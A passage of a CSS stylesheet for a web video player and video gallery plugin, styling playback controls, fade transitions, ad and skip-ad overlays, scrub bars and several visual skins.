    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .vp-inner > .video-description.video-description-style-gradient {
    width: 70%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 30px;
    display: flex;
    align-items: center;
    color: #444444;
    overflow: hidden;
    pointer-events: none; }
    .vplayer > .vp-inner > .video-description.video-description-style-gradient:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: linear-gradient(to right, rgba(255, 255, 255, 0.95) 0%, rgba(255, 255, 255, 0.79) 75%, rgba(255, 255, 255, 0) 100%);
      /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
      transform: translate3d(0, 0, 0);
      transition-property: transform;
      transition-duration: 0.3s;
      -moz-transition-property: transform;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: transform;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: transform;
      -o-transition-duration: 0.3s;
      -ms-transition-property: transform;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer > .vp-inner > .video-description.video-description-style-gradient > div {
      pointer-events: auto;
      max-width: 50%;
      position: relative;
      transform: translate3d(0, 0, 0) scale(1);
      transition-property: transform;
      transition-duration: 0.3s;
      -moz-transition-property: transform;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: transform;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: transform;
      -o-transition-duration: 0.3s;
      -ms-transition-property: transform;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer.is-playing .vp-inner .video-description {
    opacity: 0;
    visibility: hidden; }
  .vplayer.is-playing .vp-inner .video-description-style-gradient:before {
    transform: translate3d(-50%, 0, 0); }
  .vplayer.is-playing .vp-inner .video-description-style-gradient > div {
    transform: translate3d(0, 0, 0) scale(0.75); }
  .vplayer .vp-h3 {
    font-size: 21px;
    font-size: 1.5vw;
    line-height: 1.4; }
  .vplayer.under-600 .vp-h3 {
    font-size: 16px; }
  .vplayer.under-420 .vp-h3 {
    font-size: 12px; }
  .vplayer.under-420 .vp-inner > .video-description.video-description-style-gradient > div {
    max-width: 120%; }

.vplayer, .vplayer-tobe {
  /******* play *********/
  /******* fullscreen*********/ }
  .vplayer > div[class^="feed-menu-"], .vplayer-tobe > div[class^="feed-menu-"] {
    display: none; }
  .vplayer > .controls .playSimple, .vplayer > .vp-inner .playSimple, .vplayer-tobe > .controls .playSimple, .vplayer-tobe > .vp-inner .playSimple {
    left: 0px;
    bottom: 0;
    width: 33px;
    height: 28px;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .controls .playHover, .vplayer > .vp-inner .playHover, .vplayer-tobe > .controls .playHover, .vplayer-tobe > .vp-inner .playHover {
    left: 0px;
    bottom: 0;
    opacity: 0;
    width: 33px;
    height: 28px;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .controls .pauseSimple, .vplayer > .vp-inner .pauseSimple, .vplayer-tobe > .controls .pauseSimple, .vplayer-tobe > .vp-inner .pauseSimple {
    left: 0px;
    bottom: 0;
    width: 33px;
    height: 28px;
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer > .controls .pauseHover, .vplayer > .vp-inner .pauseHover, .vplayer-tobe > .controls .pauseHover, .vplayer-tobe > .vp-inner .pauseHover {
    left: 0px;
    bottom: 0;
    opacity: 0;
    width: 33px;
    height: 28px;
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer .extra-controls, .vplayer-tobe .extra-controls {
    display: none; }
  .vplayer .video-overlay, .vplayer-tobe .video-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    cursor: pointer; }
  .vplayer .cover-image, .vplayer-tobe .cover-image {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center; }
    .vplayer .cover-image > .the-div-image, .vplayer-tobe .cover-image > .the-div-image {
      position: absolute;
      cursor: pointer;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center center; }
    .vplayer .cover-image .big-description, .vplayer-tobe .cover-image .big-description {
      position: absolute;
      top: 18px;
      right: 30px;
      font-size: 40px;
      color: #FFFFFF;
      line-height: 1.2;
      font-family: "Lato",arial, serif;
      text-align: right;
      font-weight: 300; }
      .vplayer .cover-image .big-description .headline, .vplayer-tobe .cover-image .big-description .headline {
        font-size: 50px;
        font-weight: 900; }
  .vplayer .controls, .vplayer-tobe .controls {
    position: absolute;
    top: auto;
    bottom: 0;
    width: 100%;
    height: 10%;
    left: 0; }
  .vplayer .cover-play-btn, .vplayer-tobe .cover-play-btn {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    opacity: 0.5;
    transition-property: opacity;
    transition-duration: 0.5s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.5s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.5s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.5s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.5s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    cursor: pointer; }
  .vplayer .cover-play-btn:hover, .vplayer-tobe .cover-play-btn:hover {
    opacity: 1; }
  .vplayer .scrubbar .reclam-marker, .vplayer-tobe .scrubbar .reclam-marker {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 2px;
    background-color: #dad44d; }
  .vplayer .hdbutton-con, .vplayer-tobe .hdbutton-con {
    width: 30px;
    height: 28px;
    position: absolute;
    right: 80px;
    bottom: 1px;
    cursor: pointer;
    display: none; }
    .vplayer .hdbutton-con .hdbutton-normal, .vplayer-tobe .hdbutton-con .hdbutton-normal {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }
    .vplayer .hdbutton-con .hdbutton-hover, .vplayer-tobe .hdbutton-con .hdbutton-hover {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      opacity: 0;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -moz-transition-property: opacity, visibility;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity, visibility;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity, visibility;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .vplayer .hdbutton-con.active .hdbutton-hover, .vplayer-tobe .hdbutton-con.active .hdbutton-hover {
    opacity: 1; }
  .vplayer .hdbutton-con:hover > .hdbutton-hover, .vplayer-tobe .hdbutton-con:hover > .hdbutton-hover {
    opacity: 1; }
  .vplayer .info, .vplayer-tobe .info {
    /*----  info icon  ----*/
    left: 15px;
    top: 15px;
    width: 50px;
    height: 50px; }
  .vplayer .infoText, .vplayer-tobe .infoText {
    /*----  description ----*/
    top: 95px;
    left: 30px; }
  .vplayer .descriptionText, .vplayer-tobe .descriptionText {
    background-color: #111111;
    color: #ffffff;
    padding: 10px;
    opacity: 0.8; }
  .vplayer .playcontrols, .vplayer-tobe .playcontrols {
    bottom: 0px;
    left: 0px; }
  .vplayer .volumeicon, .vplayer-tobe .volumeicon {
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 14px;
    height: 28px; }
  .vplayer .volume_static, .vplayer-tobe .volume_static {
    position: absolute;
    bottom: 2px;
    left: 16px;
    width: 26px;
    height: 24px; }
  .vplayer .volume_active, .vplayer-tobe .volume_active {
    bottom: 2px;
    left: 16px;
    width: 26px;
    height: 24px; }
  .vplayer .volume_cut, .vplayer-tobe .volume_cut {
    bottom: 5px;
    left: 0px;
    width: 14px;
    height: 24px; }
  .vplayer .fscreencontrols, .vplayer-tobe .fscreencontrols {
    position: absolute;
    cursor: pointer;
    bottom: 30px;
    right: 50px; }
  .vplayer .full, .vplayer-tobe .full {
    overflow: hidden;
    position: absolute;
    top: 2px;
    left: 16px;
    width: 33px;
    height: 28px; }
  .vplayer .fullHover, .vplayer-tobe .fullHover {
    overflow: hidden;
    position: absolute;
    top: 2px;
    left: 16px;
    opacity: 0;
    width: 33px;
    height: 28px;
    transition-property: opacity;
    transition-duration: 0.3s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer .controls:empty, .vplayer-tobe .controls:empty {
    display: none; }
  .vplayer .video-description .video-title, .vplayer-tobe .video-description .video-title {
    padding: 5px 8px 4px;
    background: rgba(255, 255, 255, 0.7);
    color: #444;
    width: auto;
    font-size: 11px;
    border-radius: 3px;
    font-weight: bold; }
  .vplayer.hide-on-mouse-out .controls, .vplayer-tobe.hide-on-mouse-out .controls {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.hide-on-mouse-out.mouse-is-out .controls, .vplayer-tobe.hide-on-mouse-out.mouse-is-out .controls {
    opacity: 0;
    visibility: hidden; }
  .vplayer.hide-on-paused .controls, .vplayer-tobe.hide-on-paused .controls {
    opacity: 0;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer.hide-on-paused .controls:hover, .vplayer-tobe.hide-on-paused .controls:hover {
      opacity: 1; }
  .vplayer.hide-on-paused:not(.hide-on-mouse-out).is-playing:not(.mouse-is-out) .controls, .vplayer-tobe.hide-on-paused:not(.hide-on-mouse-out).is-playing:not(.mouse-is-out) .controls {
    opacity: 1; }
  .vplayer.hide-on-paused.hide-on-mouse-out.is-playing:hover .controls, .vplayer-tobe.hide-on-paused.hide-on-mouse-out.is-playing:hover .controls {
    opacity: 1; }
  .vplayer .vplayer-logo, .vplayer-tobe .vplayer-logo {
    position: absolute;
    top: 10px;
    right: 10px; }
    .vplayer .vplayer-logo a, .vplayer-tobe .vplayer-logo a {
      opacity: 0.5;
      transition-property: opacity, visibility;
      transition-duration: 0.3s;
      -moz-transition-property: opacity, visibility;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity, visibility;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity, visibility;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity, visibility;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
      .vplayer .vplayer-logo a:hover, .vplayer-tobe .vplayer-logo a:hover {
        opacity: 1; }
    .vplayer .vplayer-logo > *, .vplayer-tobe .vplayer-logo > * {
      pointer-events: none; }
    .vplayer .vplayer-logo > a, .vplayer-tobe .vplayer-logo > a {
      pointer-events: auto; }
    .vplayer .vplayer-logo .divimage, .vplayer-tobe .vplayer-logo .divimage {
      position: absolute;
      top: 0;
      right: 0;
      width: 150px;
      height: 100px;
      background-position: right top;
      background-size: contain;
      background-repeat: no-repeat; }
  .vplayer.with-bottom-shadow:not(.in-vgallery), .vplayer-tobe.with-bottom-shadow:not(.in-vgallery) {
    margin-bottom: 15px; }
  .vplayer .ad-container, .vplayer-tobe .ad-container {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
    .vplayer .ad-container > .vplayer, .vplayer .ad-container .vplayer-tobe, .vplayer-tobe .ad-container > .vplayer, .vplayer-tobe .ad-container .vplayer-tobe {
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0; }
  .vplayer .dzsvg-preloader, .vplayer-tobe .dzsvg-preloader {
    opacity: 1;
    visibility: visible;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.ad-playing .ad-container, .vplayer-tobe.ad-playing .ad-container {
    opacity: 1;
    visibility: visible; }
  .vplayer.ad-transitioning-out .ad-container, .vplayer-tobe.ad-transitioning-out .ad-container {
    opacity: 0;
    visibility: hidden; }
  .vplayer > iframe, .vplayer-tobe > iframe {
    border: 0;
    background-color: #444444; }

.vplayer:not(.is-playing) > .controls .pauseSimple, .vplayer:not(.is-playing) > .controls .pauseHover, .vplayer:not(.is-playing) > .vp-inner .pauseSimple, .vplayer:not(.is-playing) > .vp-inner .pauseHover {
  visibility: hidden !important;
  opacity: 0 !important; }
.vplayer:not(.is-playing) > .controls .playSimple, .vplayer:not(.is-playing) > .vp-inner .playSimple {
  visibility: visible;
  opacity: 1; }
.vplayer:not(.is-playing) > .controls .playHover, .vplayer:not(.is-playing) > .vp-inner .playHover {
  visibility: visible; }

.vplayer.is-playing .touch-play-btn {
  opacity: 0;
  visibility: hidden; }
.vplayer.is-playing .playSimple, .vplayer.is-playing .playHover {
  visibility: hidden !important;
  opacity: 0 !important; }
.vplayer.is-playing .pauseSimple {
  visibility: visible;
  opacity: 1; }
.vplayer.is-playing .pauseHover {
  visibility: visible; }

.vplayer.disable-volume .volumecontrols {
  display: none; }

.vplayer:not(.skin_reborn) {
  /******* play *********/
  /******* fullscreen*********/ }
  .vplayer:not(.skin_reborn) .info {
    background: url("img/info.png"); }
  .vplayer:not(.skin_reborn) .playSimple {
    background-image: url("img/play.png"); }
  .vplayer:not(.skin_reborn) .playHover {
    background-image: url("img/playh.png"); }
  .vplayer:not(.skin_reborn) .pauseSimple {
    background-image: url("img/stop.png"); }
  .vplayer:not(.skin_reborn) .pauseHover {
    background-image: url("img/stoph.png"); }
  .vplayer:not(.skin_reborn) .volumeicon {
    background-image: url("img/volumeicon.png"); }
  .vplayer:not(.skin_reborn) .volume_static {
    background-image: url("img/volumestatic.png"); }
  .vplayer:not(.skin_reborn) .volume_active {
    background-image: url("img/volumeactive.png"); }
  .vplayer:not(.skin_reborn) .volume_cut {
    background-image: url("img/volumecut.png"); }
  .vplayer:not(.skin_reborn) .full {
    background: url("img/full.png"); }
  .vplayer:not(.skin_reborn) .fullHover {
    background: url("img/fullh.png"); }
  .vplayer:not(.skin_reborn) .video-description {
    position: absolute;
    max-width: 90%; }
  .vplayer:not(.skin_reborn) .cover-image > .the-div-image {
    /*----  preview image  ----*/
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #444;
    opacity: 0;
    transition-property: opacity;
    transition-duration: 0.15s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.15s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.15s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.15s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.15s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer:not(.skin_reborn).cover-image-loaded .the-div-image {
    opacity: 1; }

.vplayer.is-ad.is-touch-device.type-youtube .controls {
  pointer-events: none; }

.vplayer.safe, .vplayer.dzsvp-loaded {
  opacity: 1;
  visibility: visible; }

.vplayer.dzsvp-really-loaded .dzsvg-preloader {
  opacity: 0;
  visibility: hidden; }

.vplayer.currItem {
  opacity: 1; }

.vplayer .cover-image > img {
  display: block;
  width: 100%;
  height: 100%; }

.vplayer[data-type="dash"] {
  background-color: #222222; }

.vplayer.is_fullscreen {
  width: 100% !important;
  height: 100% !important;
  position: fixed !important;
  left: 0 !important;
  top: 0 !important;
  z-index: 51; }

.vplayer .infoText {
  /*----  description ----*/
  position: absolute;
  opacity: 0; }

.vplayer .playcontrols {
  cursor: pointer;
  position: absolute; }

.vplayer .playSimple {
  position: absolute; }

.vplayer .playHover {
  position: absolute; }

.vplayer .pauseSimple {
  position: absolute; }

.vplayer .pauseHover {
  position: absolute; }

.vplayer .scrubbar {
  position: absolute;
  cursor: pointer; }

.vplayer .volumecontrols {
  position: absolute;
  cursor: pointer; }

.vplayer .volume_active {
  overflow: hidden;
  position: absolute;
  transition-property: width;
  transition-duration: 0.15s;
  -moz-transition-property: width;
  -moz-transition-duration: 0.15s;
  -webkit-transition-property: width;
  -webkit-transition-duration: 0.15s;
  -o-transition-property: width;
  -o-transition-duration: 0.15s;
  -ms-transition-property: width;
  -ms-transition-duration: 0.15s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer .volume_cut {
  overflow: hidden;
  visibility: hidden;
  position: absolute; }

.vplayer .timetext {
  position: absolute; }

.vplayer .menuDescription {
  display: none; }

.vplayer .audioImg {
  top: 0;
  left: 0;
  position: absolute; }

.sliderCon-ie8 {
  position: absolute;
  top: 0;
  lett: 0;
  z-index: 999; }

.vplayer-ie8 {
  position: absolute;
  top: 0;
  lett: 0;
  z-index: 999; }

.vplayer-ie8 .controls {
  position: absolute !important;
  top: 0 !important;
  lett: 0 !important;
  z-index: 999;
  display: block; }

.vplayer-ie8 .background {
  position: absolute;
  top: 0;
  lett: -500px;
  z-index: 999; }

.vplayer > .adSource {
  display: none; }

/*===============================
/*===========estethic styling*/
.vplayer .background {
  height: 30px;
  background: #131313;
  bottom: 0; }

.vplayer .playcontrols:hover .pauseHover, .vplayer .playcontrols:hover .playHover {
  opacity: 1; }

/******* scrub *********/
.vplayer .scrubbar {
  bottom: 9px;
  left: 45px; }

.vplayer .scrub-bg {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #444;
  height: 12px; }

.vplayer .scrub-buffer {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #777;
  height: 12px; }

.vplayer .scrub {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #aaa;
  height: 12px; }

.vplayer .scrubBox {
  position: absolute;
  background: #ffffff;
  border: 1px solid #000000;
  color: #222222;
  width: 50px;
  bottom: 19px;
  left: -15px;
  text-align: center;
  padding: 0px 0px;
  font-size: 10px;
  height: auto;
  opacity: 0.9;
  visibility: hidden;
  pointer-events: none;
  font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif; }

.vplayer .scrubBox:after, .scrubBox:before {
  top: 100%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none; }

.vplayer .scrubBox:after {
  border-color: rgba(255, 255, 255, 0);
  border-top-color: #ffffff;
  border-width: 5px;
  left: 15px;
  margin-left: -5px; }

.vplayer .scrubBox:before {
  border-color: transparent;
  border-top-color: #000000;
  border-width: 6px;
  left: 15px;
  margin-left: -6px; }

.skipad-con {
  position: absolute;
  bottom: 25px;
  right: 25px;
  padding: 10px;
  line-height: 1;
  z-index: 78;
  background-color: rgba(0, 0, 0, 0.8);
  font-size: 14px; }
  .skipad-con .skipad {
    background: #fafafa;
    color: #555;
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
    text-transform: uppercase;
    opacity: 1;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    padding: 5px 15px;
    z-index: 55; }
    .skipad-con .skipad:empty {
      display: none; }
  .skipad-con:empty {
    display: none; }

.skipad:hover {
  opacity: 1; }

/******* timing *********/
/******* volume *********/
.vplayer .volumecontrols {
  bottom: 0px;
  right: 80px; }

.vplayer .fscreencontrols:hover .fullHover {
  opacity: 1; }

/* --- tags */
.vplayer .dzstag-tobe {
  display: none; }

.vplayer .dzstag {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 15;
  opacity: 0;
  visibility: hidden;
  transition-property: visibility, opacity;
  transition-duration: 0.3s;
  -moz-transition-property: visibility, opacity;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: visibility, opacity;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: visibility, opacity;
  -o-transition-duration: 0.3s;
  -ms-transition-property: visibility, opacity;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.vplayer .dzstag.active {
  opacity: 1;
  visibility: visible; }

.vplayer .dzstag .tag-box {
  border: 1px dashed #555;
  width: 50px;
  height: 50px; }

.vplayer .dzstag .tag-box a {
  width: 100%;
  height: 100%;
  content: ",";
  display: block; }

.vplayer .dzstag .tag-content {
  position: absolute;
  right: 0;
  background: #555;
  color: #eee;
  display: inline-block;
  padding: 1px 5px; }

.vplayer .video-description {
  top: 10px;
  left: 10px; }

.vplayer .video-description .video-subdescription {
  position: absolute;
  top: 42px;
  left: 0px;
  padding: 5px 8px;
  background: rgba(255, 255, 255, 0.5);
  color: #111;
  font-size: 11px; }

/*------------ misc -------------*/
.error {
  border: 1px solid;
  margin: 10px 0px;
  padding: 15px 10px 15px 50px;
  background-repeat: no-repeat;
  background-position: 10px center; }

.error {
  color: #D8000C;
  background-color: #FFBABA;
  background-image: url("./img/cross16.png"); }

.rounded {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px; }

.code {
  font-size: 12px;
  color: #aaa; }

/*------------ END misc -------------*/
.vplayer.skin_default {
  font-family: "Arial", serif; }
  .vplayer.skin_default .timetext {
    font-size: 11px;
    bottom: 6px; }

/* -------- skin navtraparent */
.videogallery.skin-navtransparent .navMain {
  background: transparent; }

.videogallery.skin-navtransparent .main-navigation.menu-bottom .navMain {
  border-top: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-top .navMain {
  border-bottom: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-left .navMain {
  border-right: 0px solid black; }

.videogallery.skin-navtransparent .main-navigation.menu-right .navMain {
  border-left: 0px solid black; }

.videogallery.skin-navtransparent .navigationThumb {
  color: #FFF;
  background-color: #000;
  left: 0px;
  border-bottom: 0px solid #000;
  border-right: 0px solid #000;
  background: transparent; }

.videogallery.skin-navtransparent .navigationThumb .thumb-round {
  transition-property: box-shadow;
  transition-duration: 0.3s;
  -moz-transition-property: box-shadow;
  -moz-transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-duration: 0.3s;
  -o-transition-property: box-shadow;
  -o-transition-duration: 0.3s;
  -ms-transition-property: box-shadow;
  -ms-transition-duration: 0.3s;
  -ms-transition-timing-function: ease-out;
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.videogallery.skin-navtransparent .navigationThumb.active .thumb-round {
  box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.8); }

.videogallery.skin-boxy .navigationThumb {
  background-color: transparent;
  border-bottom: 0;
  border-right: 0; }
  .videogallery.skin-boxy .navigationThumb:hover {
    background-color: transparent; }
  .videogallery.skin-boxy .navigationThumb .navigationThumb-content {
    padding: 0;
    font-size: 0; }
    .videogallery.skin-boxy .navigationThumb .navigationThumb-content .big-thumb {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-size: cover;
      background-position: center center; }
    .videogallery.skin-boxy .navigationThumb .navigationThumb-content .the-title {
      position: absolute;
      text-align: center;
      bottom: -40px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      overflow: hidden;
      margin-bottom: 0;
      width: 100%;
      padding: 10px;
      background-color: rgba(50, 50, 50, 0.8);
      transition-property: bottom, right;
      transition-duration: 0.3s;
      -moz-transition-property: bottom, right;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: bottom, right;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: bottom, right;
      -o-transition-duration: 0.3s;
      -ms-transition-property: bottom, right;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
.videogallery.skin-boxy .navigationThumb:hover .navigationThumb-content .the-title, .videogallery.skin-boxy .navigationThumb.active .navigationThumb-content .the-title {
  bottom: 0px; }
.videogallery.skin-boxy.skin-boxy--rounded .sliderMain {
  -webkit-clip-path: url("#SVGID_2_");
  clip-path: url("#SVGID_2_"); }
.videogallery.skin-boxy.skin-boxy--rounded .navMain {
  -webkit-mask-image: -webkit-gradient(linear, center top, center bottom, color-stop(0, transparent), color-stop(0.07, black), color-stop(0.93, black), color-stop(1, transparent)); }
.videogallery.skin-boxy.skin-boxy--rounded .navigationThumb .big-thumb {
  border-radius: 5px;
  border: 3px solid #444444; }

/* ===========video player - skin aurora */
.vplayer.skin_aurora {
  line-height: 1;
  /* --- fullscreen controls */
  /******* volume *********/ }
  .vplayer.skin_aurora .timetext {
    display: none; }
  .vplayer.skin_aurora .playcontrols {
    transition-property: bottom, right;
    transition-duration: 0.5s;
    -moz-transition-property: bottom, right;
